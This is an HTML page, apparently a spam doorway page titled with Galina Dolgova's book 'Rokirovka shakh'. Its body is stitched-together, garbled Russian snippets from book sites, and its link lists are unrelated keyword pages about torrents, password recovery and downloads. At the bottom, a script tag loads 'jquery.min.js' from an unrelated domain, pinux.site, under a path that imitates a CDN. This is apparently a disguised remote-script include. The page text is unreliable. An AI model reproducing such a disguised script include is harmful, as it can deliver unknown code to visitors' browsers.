

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-dolgova-galina-rokirovka-shah.html
body_size: 2239
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Долгова галина рокировка шах - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Долгова галина рокировка шах</h2>
                            </header>
                            <p>Биография Я не Толстой и не Булгаков - на всеобщее признание не претендую. Но буду рада всем. Обычная жизнь может измениться из-за одного неосторожного шага. Отныне каждый поворот. На сайте о книгах LifeInBooks.net вы можете скачать и читать онлайн бесплатно без регистрации. Любовное фэнтези, любовно-фантастические романы  Сортировать: По алфавиту По авторам. Список книг отсортированных по названию, первая буква. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-vnukovo-yandeks-raspisanie.html">Внуково яндекс расписание</a></li>
                                <li><a href="yju-alcatel-one-touch-s-pop-4030d-drayver.html">Alcatel one touch s pop 4030d драйвер</a></li>
                                <li><a href="yju-kak-uznat-paroli-v-opere.html">Как узнать пароли в опере</a></li>
                                <li><a href="yju-flesh-multik-skachat.html">Флеш мультик скачать</a></li>
                                <li><a href="yju-angliyskiy-yazyk-reader-8-klass-kuzovlev-skachat.html">Английский язык reader 8 класс кузовлев скачать</a></li>
                                <li><a href="yju-skachat-snegopad-snegopad-minus.html">Скачать снегопад снегопад минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Галина Долгова КулЛиб - Классная библиотека.</li>
<li>Журнал Самиздат Долгова Галина. Миры моих фантазий.</li>
<li>Любовное фэнтези - скачать, читать онлайн бесплатно</li>
<li>Любовное фэнтези, любовно-фантастические романы Флибуста.</li>
<li>Любовное фэнтези, любовно-фантастические романы Флибуста.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-e-i-temnov.html">Е и темнов</a></li>
                                            <li><a href="yju-skachat-muzyku-bity.html">Скачать музыку биты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-mathcad-14-skachat-cherez-torrent.html">Mathcad 14 скачать через торрент</a></li>
                                            <li><a href="yju-sbornik-prikolnyh-pesen-skachat-besplatno.html">Сборник прикольных песен скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-prezentaciya-biografiya-marshala-zhukova.html">Презентация биография маршала жукова</a></li>
                                            <li><a href="yju-ayva-shema-vyshivka.html">Айва схема вышивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-bbmk-bryansk-raspisanie.html">Ббмк брянск расписание</a></li>
                                            <li><a href="yju-skachat-filmy-s-torrenta-v-mp4-kachestve.html">Скачать фильмы с торрента в mp4 качестве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
